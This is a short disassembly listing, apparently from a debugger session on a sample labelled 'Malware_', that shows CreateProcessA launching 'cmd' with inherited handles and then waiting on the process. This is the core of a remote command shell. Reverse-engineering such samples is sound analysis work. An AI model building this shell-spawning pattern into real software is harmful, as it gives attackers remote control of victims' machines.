 00401057 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
0040105A . 50 PUSH EAX pStartupInfo
0040105B . 6A 00 PUSH 0 CurrentDir = NULL
0040105D . 6A 00 PUSH 0 pEnvironment = NULL
0040105F . 6A 00 PUSH 0 CreationFlags = 0
00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.CreatePro CreateProcessA
00401074 . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
00401077 . 6A FF PUSH -1 Timeout = INFINITE
00401079 . 8B4D F0 MOV ECX,DWORD PTR SS:[EBP-10]
0040107C . 51 PUSH ECX hObject
0040107D . FF15 00404000 CALL DWORD PTR DS:[<&KERNEL32.WaitForSi WaitForSingleObject
00401083 . 33C0 XOR EAX,EAX
00401085 . 8BE5 MOV ESP,EBP
00401087 . 5D POP EBP